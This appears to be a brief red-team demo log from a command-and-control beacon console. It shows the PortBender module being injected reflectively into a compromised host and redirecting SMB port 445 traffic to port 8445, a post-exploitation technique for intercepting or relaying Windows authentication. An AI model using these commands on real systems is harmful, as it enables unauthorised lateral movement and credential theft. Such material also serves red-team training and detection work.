 [12/04 21:22:06] beacon> PortBender redirect 445 8445
[12/04 21:22:06] [+] Launching PortBender module using reflective DLL injection
[12/04 21:22:07] [*] Tasked beacon to spawn PortBender
[12/04 21:22:07] [+] host called home, sent: 53812 bytes
[12/04 21:22:08] [+] received output:
PortBender
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
[12/04 21:23:11] [+] received output: